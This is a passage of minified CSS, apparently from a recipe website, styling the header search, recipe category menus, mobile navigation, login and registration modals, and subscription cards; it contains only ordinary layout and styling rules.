.3s ease}.header-search__input:focus{padding-left:12px;padding-right:12px;border-color:#333}.header-search__input:focus::-webkit-input-placeholder{color:transparent;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus:-moz-placeholder{color:transparent;opacity:0;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus::-moz-placeholder{color:transparent;opacity:0;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus:-ms-input-placeholder{color:transparent;opacity:0;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus+.header-search__search-icon{display:none}.header-search__submit-btn{position:relative;display:block;background-color:#fff;border:1px solid #58afad;color:#58afad;padding-left:56px;padding-right:56px;z-index:3001;transition:.2s ease-out}@media only screen and (max-width:1649px){.header-search__submit-btn{padding-left:50px;padding-right:50px}}@media only screen and (max-width:1023px){.header-search__submit-btn{display:none}}.header-search__submit-btn:hover{background-color:#58afad;color:#fff}.header-search__clear{width:24px;height:24px;position:absolute;top:0;bottom:0;right:16px;margin-top:auto;margin-bottom:auto;background-color:#f2f2f2;border-radius:2px;display:none;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:4;cursor:pointer}.header-search__clear input{display:none}@media only screen and (max-width:1259px){.header-search__clear{width:20px;height:20px}}.header-search__clear svg{width:14px;height:14px}.header-search__clear-icon{width:24px;height:24px;stroke:#828282}.header-search__search-icon{display:block;position:absolute;top:0;bottom:0;left:20px;margin-top:auto;margin-bottom:auto;width:24px;height:24px;fill:none;z-index:4}@media only screen and (max-width:1259px){.header-search__search-icon{left:16px}}.header-menu-popup{display:none;position:absolute;top:90%;left:-24px;background-color:#fff;min-width:160px;max-height:370px;box-shadow:0 4px 8px rgba(0,0,0,.15);z-index:3001;padding:24px 24px;opacity:0;animation:showAnimation forwards ease-out .4s}@media only screen and (max-width:1259px){.header-menu-popup{padding:18px 18px}}.header-menu-popup__item{color:#333;padding:8px 0;text-decoration:none;display:block;width:100%;min-width:200px;border-bottom:1px solid #e0e0e0;line-height:19px;transition:.2s}@media only screen and (max-width:1919px){.header-menu-popup__item{min-width:10vw}}@media only screen and (max-width:1649px){.header-menu-popup__item{font-size:14px;min-width:9vw}}@media only screen and (max-width:1259px){.header-menu-popup__item{padding:6px 0;font-size:12px}}.header-menu-popup__item:hover{color:#58afad;border-bottom:1px solid #e0e0e0}.recipes-categories__icon{height:28px;width:28px}.content.content--banner{padding-top:0}.breadcrumb-block.__new{padding-left:80px;background-color:#fff;margin-top:122px}@media only screen and (max-width:1649px){.breadcrumb-block.__new{margin-top:112px}}@media(max-width:1359px){.breadcrumb-block.__new{padding-left:60px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new{margin-top:100px}}.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{color:#000;margin-right:18px}@media only screen and (max-width:1649px){.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{font-size:14px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{font-size:12px}}.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link:after{content:"/";background-image:none;color:#58afad;width:auto;margin:0 4px}.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{color:#bdbdbd}@media only screen and (max-width:1649px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{font-size:14px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{font-size:12px}}.recipes-menu{--header-height:112px;position:fixed;z-index:3002;top:110px;height:calc(100vh - var(--header-height));width:100%;display:none;padding:10px 80px;border-top:1px solid #e0e0e0;background-color:#fff}@media only screen and (max-width:1649px){.recipes-menu{top:102px;--header-height:102px}}@media only screen and (max-width:1259px){.recipes-menu{top:96px;--header-height:96px}}.recipes-menu ::-moz-scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::-webkit-scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::-moz-scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu ::-webkit-scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu ::scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu__container{display:-ms-flexbox;display:flex;height:100%}.recipes-menu__wrap{display:-ms-flexbox;display:flex;overflow-y:auto;-ms-flex-positive:1;flex-grow:1}.recipes-categories{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;border-right:1px solid #e0e0e0;overflow-y:auto;-ms-flex-negative:0;flex-shrink:0}.recipes-categories__link{position:relative;display:block;border-bottom:none;transition:none}.recipes-categories__link::after{position:absolute;content:"";right:0;top:0;width:4px;height:100%;background-color:#58afad;transform:scaleX(0);transition:transform ease .3s;transform-origin:right}.recipes-categories__link._active{border-bottom:none}.recipes-categories__link._active::after{transform:scaleX(1)}.recipes-categories__link._active .recipes-categories__text{color:#58afad}.recipes-categories__hidden-sublinks{display:none}.recipes-categories__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:5px 126px 6px 0}@media only screen and (max-width:1649px){.recipes-categories__item.__desktop{font-size:14px}}.recipes-categories__letter{display:block;width:20px;height:16px;font-weight:300;color:#828282}.recipes-categories__icon{width:28px;height:28px;margin:0 20px}.recipes-categories__text{white-space:nowrap;transition:ease-out .2s}.recipes-submenu{-ms-flex:1 0 auto;flex:1 0 auto;margin:30px 11vw 20px 94px}@media only screen and (max-width:1649px){.recipes-submenu{margin-right:9vw}}@media only screen and (max-width:1439px){.recipes-submenu{margin-right:5vw;margin-left:60px}}@media only screen and (max-width:1259px){.recipes-submenu{margin-left:6vw}}.recipes-submenu__title{font-family:"Playfair Display",Georgia,serif;font-weight:400;font-size:24px;line-height:32px;margin-bottom:18px}@media only screen and (max-width:1649px){.recipes-submenu__title{font-size:22px}}@media only screen and (max-width:1259px){.recipes-submenu__title{font-size:20px}}.recipes-submenu__list{display:grid;grid-auto-flow:column;grid-template-rows:repeat(20,auto);grid-gap:0 8vw}@media only screen and (max-width:1259px){.recipes-submenu__list{grid-gap:0 3.5vw}}.recipes-submenu__link{border-bottom:none}.recipes-submenu__link:hover{border-bottom:none}.recipes-submenu__link:hover .recipes-submenu__item{color:#58afad}.recipes-submenu__item{padding:8px 0 12px 0;transition:ease-out .2s;white-space:normal;max-width:180px}@media only screen and (max-width:1650px){.recipes-submenu__item{font-size:14px}}.recipes-banners{padding-top:26px}@media only screen and (max-width:1259px){.recipes-banners{display:none}}.recipes-banners__item{margin-bottom:32px;margin-right:16px;max-width:546px}@media only screen and (max-width:1439px){.recipes-banners__item{max-width:400px}}.recipes-banners__item.picture:after{content:none}.recipes-banners__link{display:block}.recipes-banners__link:after{content:"";position:absolute;top:0;left:15px;right:15px;bottom:0;border:1px solid #58afad;transition:top .15s,left .15s,right .15s,bottom .15s}.recipes-banners__link:hover:after{top:15px;left:0;right:0;bottom:15px}.recipes-banners__title{bottom:92px;left:48px;font-family:"Playfair Display",Georgia,serif;font-size:32px;line-height:44px}@media only screen and (max-width:1649px){.recipes-banners__title{left:40px;bottom:80px;font-size:24px;line-height:38px}}@media only screen and (max-width:1439px){.recipes-banners__title{font-size:20px;line-height:30px;bottom:70px;left:32px}}.recipes-banners__author{bottom:56px;left:48px;font-size:14px;line-height:20px}@media only screen and (max-width:1649px){.recipes-banners__author{bottom:46px;left:40px}}@media only screen and (max-width:1439px){.recipes-banners__author{font-size:12px;line-height:10px;bottom:40px;left:32px}}.recipes-banners__author,.recipes-banners__title{display:block;position:absolute;color:#fff}.container-inner{display:-ms-flexbox;display:flex;width:100%;padding:0 60px 0 80px}@media(max-width:1359px){.container-inner{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 30px 0 60px}}@media only screen and (max-width:1023px){.container-inner{-ms-flex-direction:column;flex-direction:column;padding:0}}.container-inner .page{padding-left:0}@media only screen and (max-width:1023px){.container-inner .page{width:100%;padding-right:0}}@media(max-width:599px){.container-inner .page{padding-top:0}}@media only screen and (max-width:1023px){.banner.banner--home{width:100%}}@media(max-width:991px){.banner.banner--home{margin-left:0;margin-right:0}}@media(max-width:599px){.banner.banner--home{overflow:hidden}}@media only screen and (max-width:1023px){.page-block.page-block--color.page-block--titled.page-block--color1.page-block--bordered{width:100%}}@media(max-width:767px){.page-block.page-block--color.page-block--titled.page-block--color1.page-block--bordered{width:100%;padding:0 40px;margin-left:0;margin-right:0}}@media only screen and (max-width:1023px){.page-block.main_page_articles{width:100%;padding-right:30px;padding-left:30px}}@media only screen and (max-width:1023px){.page-block.page-block--color.page-block--titled.page-block--color2{width:100%;padding-right:40px;padding-left:40px}}@media(max-width:767px){.page-block.page-block--color.page-block--titled.page-block--color2{margin-left:0;margin-right:0}}@media(max-width:1359px){.banner.banner--home{margin-right:-40px}}@media only screen and (max-width:374px){.sidebar .widget{padding-left:0;padding-right:0}}.instagram-media.instagram-media-rendered{min-width:280px!important}.menu-mobile{--header-height:80px;position:fixed;width:100%;height:calc(100% - var(--header-height));display:none;z-index:9999;margin-top:var(--header-height);background-color:#fff;overflow:hidden}@media only screen and (max-width:767px){.menu-mobile{--header-height:66px}}@media only screen and (max-width:374px){.menu-mobile{--header-height:56px}}.menu-mobile__item{display:block;padding:12px 16px;border-bottom:1px solid #e0e0e0}.menu-mobile__link{display:block;border-bottom:none;text-transform:uppercase;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#000;border-bottom:none}.menu-mobile__link._green{font-weight:500;color:#58afad}.menu-mobile__link._with-btn{position:relative;width:100%;text-align:left}.menu-mobile__link:hover{border-bottom:none}.menu-mobile__icon{width:24px;height:24px;position:absolute;top:10px;right:16px}.menu-mobile__icon svg{fill:none}.menu-mobile__item.__submenu-mobile{text-transform:none;font-size:16px}.recipes-categories__item._mobile{padding:8px 16px;border-bottom:1px solid #e0e0e0}.recipes-categories__link.menu-mobile__link{font-size:14px;text-transform:none}.recipes-categories__link.menu-mobile__link:hover{border:none}.recipes-categories__link.menu-mobile__link:hover .recipes-categories__text{color:inherit}.megamenu-mobile__item{border-bottom:none;padding-left:64px;-ms-flex-positive:1;flex-grow:1}.megamenu-mobile__link{display:-ms-flexbox;display:flex}.megamenu-mobile__icon{width:36px;height:6px;position:absolute;top:10px;left:16px}.megamenu-mobile__title{background-color:#f2f2f2}.megamenu-mobile__text{font-weight:700}.menu-mobile-panel{position:absolute;left:0;top:0;height:100%;width:100%;overflow-y:auto;padding-bottom:24px;z-index:10;transform:translateX(100%);background-color:#fff}.menu-mobile-panel._level-0{position:static;transform:translateX(0)}.search-view{--header-height:80px;position:absolute;top:100%;left:0;display:none;background:#fff;width:100%;box-shadow:0 0 40px rgba(0,0,0,.25);z-index:2;overflow-y:auto;max-height:500px}@media only screen and (max-width:1023px){.search-view{left:clamp(-46px,-5vw,-16px);width:calc(100% + clamp(32px,10vw,92px));box-shadow:none;max-height:calc(100vh - (var(--header-height) + 57))}}@media only screen and (max-width:767px){.search-view{--header-height:66px}}@media only screen and (max-width:374px){.search-view{--header-height:56px}}.search-view__categories{padding-bottom:6px;padding-top:24px;position:relative}@media only screen and (max-width:1023px){.search-view__categories{padding-top:16px;padding-bottom:10px}}.search-view__categories:after{content:"";position:absolute;left:0;right:0;bottom:0;margin-left:70px;margin-right:70px;height:1px;background-color:#e0e0e0}@media only screen and (max-width:1023px){.search-view__categories:after{margin-left:clamp(16px,4.5vw,60px);margin-right:clamp(16px,4.5vw,60px)}}.search-view__title{padding:0;margin:16px 0 10px 72px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:16px;font-weight:400;line-height:17px;font-weight:500;text-transform:uppercase;color:#000}@media only screen and (max-width:2500px){.search-view__title{font-size:14px}}@media only screen and (max-width:1023px){.search-view__title{margin:0 0 8px clamp(16px,4.5vw,60px)}}@media only screen and (max-width:1023px){.search-view__title.__recipes{margin:0 0 16px clamp(16px,4.5vw,60px)}}.search-view__link.recipes-categories__link{transition:.4s ease-out}.search-view__link.recipes-categories__link:hover{background-color:#f2f2f2}.search-view__link.recipes-categories__link:hover .search-view__sticker{background-color:#58afad;color:#fff}.search-view__link.recipes-categories__link.recipes-categories__link:hover .recipes-categories__text{color:#58afad}.search-view__link._result{color:#58afad}.search-view__item{padding:6px 0 6px 72px}@media only screen and (max-width:1023px){.search-view__item{padding-left:clamp(16px,4.5vw,60px)}}.search-view__item.__recipes{padding:4px 0 4px 56px}@media only screen and (max-width:1023px){.search-view__item.__recipes{padding:0;margin-top:8px;margin-left:clamp(16px,4.5vw,60px)}}.search-view__icon{margin-left:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.search-view__text{margin-right:17px;white-space:normal}.search-view__sticker{text-align:center;padding:0 6px;background-color:#f2f2f2;border-radius:2px;color:#828282;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:17px;font-weight:300;transition:.4s ease-out}.search-view__recipes{margin-top:18px}.search-view__img{width:72px;height:48px;margin-left:16px;margin-right:24px}@media only screen and (max-width:1023px){.search-view__img{margin-left:0}}.search-view__text-result{display:block;padding-left:72px;padding-top:18px;padding-bottom:18px}@keyframes showAnimation{from{opacity:0}to{opacity:1}}.modal-wrapper{position:fixed;top:0;left:0;display:none;z-index:3006;width:100vw;height:100%;overflow:hidden;background:rgba(0,0,0,.2);pointer-events:all;opacity:1;visibility:inherit}.modal-wrapper__content{position:absolute;top:0;left:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;box-sizing:border-box;overflow-y:auto;padding:40px 30px}@media only screen and (max-width:767px){.modal-wrapper__content{padding:24px 16px}}@media only screen and (max-width:358px){.modal-wrapper__content{padding:14px 8px}}.modal-wrapper__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.modal{position:relative;display:none;margin:auto;padding:64px 80px;box-sizing:border-box;background:#fff}@media only screen and (max-width:1649px){.modal{padding:54px 70px}}@media only screen and (max-width:1439px){.modal{padding:48px 60px}}@media only screen and (max-width:1023px){.modal{padding:40px 38px}}@media only screen and (max-width:499px){.modal{padding:40px 20px}}.modal a{border-bottom:none}.modal__close{position:absolute;top:8px;right:8px;width:32px;height:32px}.form{margin-left:auto;margin-right:auto;width:clamp(288px,20.5vw,386px)}@media only screen and (max-width:499px){.form{width:clamp(260px,80vw,386px)}}.form__title{text-align:center;margin:0 auto 24px;font-family:"Playfair Display",Georgia,serif;font-weight:400;font-size:34px;color:#333;line-height:44px}@media only screen and (max-width:2499px){.form__title{font-size:32px;line-height:42px}}@media only screen and (max-width:1649px){.form__title{font-size:28px;line-height:38px}}@media only screen and (max-width:1439px){.form__title{font-size:26px;line-height:36px}}@media only screen and (max-width:499px){.form__title{font-size:24px;line-height:32px}}.form__message{text-align:center;margin-bottom:24px;font-size:14px;line-height:20px;color:#828282}.form__message br{display:none}@media only screen and (max-width:1439px){.form__message br{display:block}}.form__message a{color:#58afad;transition:ease-out .2s}.form__message a:hover{color:#0f8d8b}.form__icon{text-align:center;margin-bottom:16px}@media only screen and (max-width:1439px){.form__icon{margin-bottom:12px}}@media only screen and (max-width:767px){.form__icon{margin-bottom:8px}}.n-form-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:10px;padding-bottom:22px;position:relative;color:#333}@media only screen and (max-width:767px){.n-form-group{margin-bottom:8px;padding-bottom:20px}}.n-form-group:not(._error) span{display:none}.n-form-group._error span{position:absolute;bottom:0;left:0;color:#eb5757}@media only screen and (max-width:1439px){.n-form-group._error span{font-size:14px}}@media only screen and (max-width:767px){.n-form-group._error span{font-size:12px}}.n-form-group._error .form-field{border-color:#eb5757}.n-form-group label{-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:8px}.n-form-group__question{position:absolute;top:0;right:0}.n-form-group__question a{color:#58afad;transition:ease-out .2s}.n-form-group__question a:hover{color:#0f8d8b}.n-form-group__show-password{position:absolute;width:20px;height:20px;top:0;bottom:0;right:16px;margin-top:auto;margin-bottom:auto}.n-form-group__show-password ._off{display:none}.n-form-group__show-password._shown-password ._off{display:inline}.n-form-group__show-password._shown-password ._on{display:none}.form-field{display:block;width:100%;outline:0;border:1px solid #bdbdbd;padding:14px 16px;line-height:18px;transition:ease-out .2s}@media only screen and (max-width:1439px){.form-field{padding:12px 12px}}@media only screen and (max-width:767px){.form-field{padding:10px 8px}}.form-field:hover{border-color:#828282}.form-remember{padding-bottom:20px}.form-remember__wrap{margin-bottom:16px;color:#333}@media only screen and (max-width:358px){.form-remember__checkbox.form-checkbox{display:block;margin-bottom:10px}}.form-remember__question{border-bottom:1px #58afad dashed;margin-left:4px;color:#58afad;cursor:pointer}.form-remember__question:hover{border-bottom:none}.form-remember__help{padding-bottom:4px;display:none}.form-remember__help p{margin:0;font-size:14px;line-height:20px;color:#4f4f4f}.form-remember__minimize{color:#58afad;position:relative;padding-right:4px;cursor:pointer;transition:ease-out .2s}.form-remember__minimize:hover{color:#0f8d8b}.form-remember__minimize:after{content:"";width:16px;height:16px;position:absolute;right:-16px;bottom:0;background:url(../images/modals-icons/vector.svg) center no-repeat}.form-checkbox{position:relative;display:inline-block;-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.form-checkbox__input{position:absolute;opacity:0;visibility:hidden}.form-checkbox__input:checked+.form-checkbox__text:after{display:block;opacity:1}.form-checkbox__input:checked+.form-checkbox__text:before{display:none;opacity:0}.form-checkbox__text{margin-left:30px}.form-checkbox__text:before{content:"";display:block;height:20px;width:20px;border:1px solid #bdbdbd;position:absolute;top:0;left:0;opacity:1;animation:showAnimation forwards ease-out .2s}.form-checkbox__text:after{content:"";display:none;height:20px;width:20px;background:#58afad url(../images/modals-icons/tick.svg) center no-repeat;position:absolute;top:0;left:0;opacity:0;animation:showAnimation forwards ease-out .2s}.form-checkbox__text a{color:#58afad;transition:ease-out .2s;border-bottom:none}.form-checkbox__text a:hover{color:#0f8d8b}.form-btn{width:100%;padding:14px 0;background-color:#58afad;color:#fff;text-transform:uppercase;transition:ease-out .2s}.form-btn:hover{background-color:#0f8d8b}@media only screen and (max-width:1439px){.form-btn{padding:12px 0}}@media only screen and (max-width:767px){.form-btn{padding:10px 0;font-size:14px}}.form-btn._small{display:block;width:auto;margin-left:auto;margin-right:auto;padding:12px 32px}@media only screen and (max-width:767px){.form-btn._small{padding:10px 32px}}.form-socials{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px;margin-top:28px}@media only screen and (max-width:767px){.form-socials{font-size:14px}}.form-socials__wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-top:12px}.form-socials__icon{width:40px;height:40px;margin:0 12px}.form-socials__icon-link svg circle{transition:ease-out .2s}.form-socials__icon-link:hover svg circle{fill:#0f8d8b}.form-sign-up{text-align:center;font-size:20px;line-height:32px}@media only screen and (max-width:1649px){.form-sign-up{line-height:28px;line-height:26px}.form-sign-up span:first-child{display:block;margin-bottom:4px}}@media only screen and (max-width:1023px){.form-sign-up{font-size:18px;line-height:20px}}.form-sign-up__link{color:#58afad;transition:ease-out .2s}.form-sign-up__link:hover{color:#0f8d8b}.password-wrap{position:relative}.modal._recovery .n-form-group{margin-bottom:2px}@media only screen and (max-width:1748px){.modal._recovery .form__title,.modal._recovery-stages .form__title{font-size:30px}}@media only screen and (max-width:1649px){.modal._recovery .form__title,.modal._recovery-stages .form__title{font-size:26px;line-height:36px}}@media only screen and (max-width:1439px){.modal._recovery .form__title,.modal._recovery-stages .form__title{margin-bottom:20px;font-size:24px;line-height:32px}}@media only screen and (max-width:767px){.modal._recovery .form__title,.modal._recovery-stages .form__title{margin-bottom:16px}}.modal._recovery-stages .form__title{text-align:left}.modal._recovery-stages .form__message{text-align:left;color:#4f4f4f}.modal._recovery-stages .form__message br{display:block}.modal._recovery-stages .form__message-title{font-weight:600}.modal._recovery-stages .form__message-item{margin-top:12px}.modal._new-password .n-form-group__show-password ._on{display:none}.modal._new-password .n-form-group__show-password ._off{display:inline}.modal._new-password .n-form-group._short{margin-bottom:2px}.container-registration{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-top:42px;margin-bottom:75px}@media only screen and (max-width:1140px){.container-registration{margin-top:142px}}@media only screen and (max-width:1023px){.container-registration{margin:106px clamp(16px,4.5vw,60px) 50px;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:767px){.container-registration{margin-top:max(12vw,80px)}}.registration{width:clamp(360px,42vw,790px)}@media only screen and (max-width:1439px){.registration{width:clamp(360px,50vw,790px)}}@media only screen and (max-width:1023px){.registration{width:100%}}.registration__title{font-size:clamp(24px,5vw,40px);line-height:clamp(32px,5vw,56px);color:#333}@media only screen and (max-width:499px){.registration__title{margin-bottom:16px}}.registration__message{margin:34px 0;color:#828282;font-size:clamp(18px,1.2vw,24px);line-height:clamp(28px,2vw,36px)}@media only screen and (max-width:767px){.registration__message{margin:0 0 6.5vw 0}}.registration__wrap{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;margin:16px 0}@media only screen and (max-width:767px){.registration__wrap{-ms-flex-direction:column;flex-direction:column;margin:0}}.registration__checkbox{margin-top:16px;margin-bottom:8px}@media only screen and (max-width:767px){.registration__checkbox{margin-top:8px;margin-bottom:16px}}@media only screen and (max-width:767px){.registration__checkbox .form-checkbox__text{font-size:14px}}.registration__question{color:#000;font-size:20px}@media only screen and (max-width:767px){.registration__question{font-size:18px;margin-left:20px;margin-right:20px;text-align:center}}.registration__question a{color:#58afad;border:none;transition:ease-out .2s}.registration__question a:hover{color:#0f8d8b}.registration-form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;color:#333}@media only screen and (max-width:767px){.registration-form{margin-bottom:0}}.registration-form__ref{margin-bottom:24px;color:#4f4f4f}.registration-form__ref .ref{color:#58afad}@media only screen and (max-width:1439px){.registration-form__ref{margin-bottom:22px}}@media only screen and (max-width:767px){.registration-form__ref{margin-bottom:18px}}.registration-form__group{-ms-flex:1 1 auto;flex:1 1 auto}.registration-form__group:nth-child(2){margin-left:20px}@media only screen and (max-width:767px){.registration-form__group{margin:14px 0}.registration-form__group:nth-child(2){margin-left:0}}.registration-form__group input{margin-top:8px}.registration-form__group .ref{color:#58afad;margin-left:4px}.registration-form__group._empty{width:166px}@media only screen and (max-width:767px){.registration-form__group._empty{margin:0}}.registration-image{margin:auto 5.2vw;width:clamp(328px,37vw,703px)}.registration-image img{display:block;margin:0 auto}@media only screen and (max-width:1439px){.registration-image{margin-right:1vw;margin-left:0;width:clamp(328px,35vw,703px)}}@media only screen and (max-width:1023px){.registration-image{width:100%;margin-right:0;margin-top:24px}}.subscribe{width:100%;margin-top:76px;padding:110px 0;background:#fafafa url(../images/subscribe/bg.png) no-repeat center;background-size:cover}@media(min-width:1440px){.subscribe{padding-top:110px}}@media(min-width:1440px)and (max-width:1920px){.subscribe{padding-top:calc(60px + 50 * ((100vw - 1440px)/ (480)))}}@media(min-width:1440px){.subscribe{padding-bottom:110px}}@media(min-width:1440px)and (max-width:1920px){.subscribe{padding-bottom:calc(60px + 50 * ((100vw - 1440px)/ (480)))}}.subscribe__container{padding:0 80px 0 80px;margin:0 auto}.subscribe__title{margin-bottom:36px;font-family:"Playfair Display",serif;font-size:48px;font-weight:400;line-height:150%}@media(min-width:1260px){.subscribe__title{font-size:48px}}@media(min-width:1260px)and (max-width:1920px){.subscribe__title{font-size:calc(44px + 4 * ((100vw - 1260px)/ (660)))}}.subscribe__cards-container{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:1.6667vw}@media only screen and (max-width:1649px){.subscribe__cards-container{grid-column-gap:1.2121vw}}@media only screen and (max-width:1439px){.subscribe{padding-top:60px;padding-bottom:60px;margin-top:66px}.subscribe__cards-container{grid-column-gap:1.1111vw}}@media only screen and (max-width:1359px){.subscribe__container{padding:0 60px 0 60px}}@media only screen and (max-width:1259px){.subscribe{margin-top:50px;padding-top:40px;padding-bottom:40px}.subscribe__cards-container{margin-left:auto;grid-template-columns:42% 42%;grid-column-gap:20px;grid-template-rows:.9fr 1fr;grid-row-gap:20px;-ms-flex-pack:center;justify-content:center}.subscribe__title{font-size:44px}}@media only screen and (max-width:1023px){.subscribe{padding-top:40px;padding-bottom:40px}.subscribe__container{padding-left:40px;padding-right:40px}.subscribe__title{font-size:40px}}@media only screen and (max-width:767px){.subscribe__cards-container{grid-template-columns:44% 44%}.subscribe__title{font-size:34px}}@media only screen and (max-width:599px){.subscribe__cards-container{grid-template-columns:.8fr;grid-column-gap:0;grid-template-rows:.8fr .8fr .9fr 1fr;grid-row-gap:30px}.subscribe__title{font-size:30px;text-align:center}}@media only screen and (max-width:499px){.subscribe__container{padding-left:30px;padding-right:30px}.subscribe__title{font-size:24px}.subscribe__cards-container{grid-template-columns:1fr}}.subscribe-card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-positive:0;flex-grow:0;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px;background-color:#fff;box-shadow:0 6px 31px rgba(0,0,0,.1)}.subscribe-card::before{content:"";position:absolute;top:0;left:0;width:100%;height:12px;z-index:2}.subscribe-card__image-wrap{position:relative;width:100%;padding-top:58%;overflow:hidden}.subscribe-card__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.subscribe-card__icon{position:relative;z-index:1;width:84px;height:84px;margin:-40px auto 14px auto}@media(min-width:1260px){.subscribe-card__icon{width:84px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{width:calc(48px + 36 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__icon{height:84px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{height:calc(48px + 36 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__icon{margin-top:-40px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{margin-top:calc(-24px + -16 * ((100vw - 1260px)/ (660)))}}.subscribe-card__info{-ms-flex-positive:1;flex-grow:1;margin-left:20px;margin-right:20px}.subscribe-card__title{margin-bottom:22px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:22px;font-weight:400;line-height:133%;text-align:center;color:#000}@media(min-width:1260px){.subscribe-card__title{font-size:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__title{font-size:calc(16px + 6 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__title{margin-bottom:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__title{margin-bottom:calc(20px + 2 * ((100vw - 1260px)/ (660)))}}.subscribe-card__text{position:relative;padding-top:22px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:20px;font-weight:300;line-height:140%;text-align:center;color:#000}@media(min-width:1260px){.subscribe-card__text{padding-top:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__text{padding-top:calc(20px + 2 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__text{font-size:20px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__text{font-size:calc(14px + 6 * ((100vw - 1260px)/ (660)))}}.subscribe-card__text::after{content:"";position:absolute;top:0;left:0;right:0;margin-left:auto;margin-right:auto;width:124px;height:1px;background-color:#bdbdbd}.subscribe-card__btn{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 40px);margin-top:14px;margin-left:20px;margin-right:20px;padding:12px 0;background-color:#58afad;color:#fff;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:500;line-height:156%;text-transform:uppercase;transition:ease-out .2s}@media(min-width:1260px){.subscribe-card__btn{font-size:18px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn{font-size:calc(12px + 6 * ((100vw - 1260px)/ (660)))}}.subscribe-card__btn:hover{background-color:#0f8d8b}.subscribe-card__btn-icon{width:29px;height:25px;margin-left:16px}@media(min-width:1260px){.subscribe-card__btn-icon{width:29px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn-icon{width:calc(20px + 9 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__btn-icon{height:25px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn-icon{height:calc(17px + 8 * ((100vw - 1260px)/ (660)))}}.subscribe-card .form{margin-left:20px;margin-right:20px;width:calc(100% - 40px)}.subscribe-card .n-form-group{padding:0;margin-bottom:20px;font-size:19px;line-height:120%}.subscribe-card .n-form-group label{margin-bottom:14px}.subscribe-card .form-field{padding:12px 14px;font-size:20px;line-height:130%}.subscribe-card._tg::before{background:linear-gradient(to right,#039be5,#039be5)}.subscribe-card._tg .subscribe-card__btn{background-color:#039be5}.subscribe-card._tg .subscribe-card__btn:hover{background-color:#027cb7}.subscribe-card._vk::before{background:linear-gradient(to left,#5ca7fd,#2787f5)}.subscribe-card._vk .subscribe-card__btn{background-color:#2787f5}.subscribe-card._vk .subscribe-card__btn:hover{background-color:#0a6bd9}.subscribe-card._e-mail::before{background-color:#58afad}.subscribe-card._e-mail .subscribe-card__btn{width:100%;margin-left:0;margin-right:0}.subscribe-card._comments::before{background-color:#50b7bd}.subscribe-card._comments .subscribe-card__btn{background-color:#50b7bd}.subscribe-card._comments .subscribe-card__btn:hover{background-color:#3b979c}.subscribe-card._comments 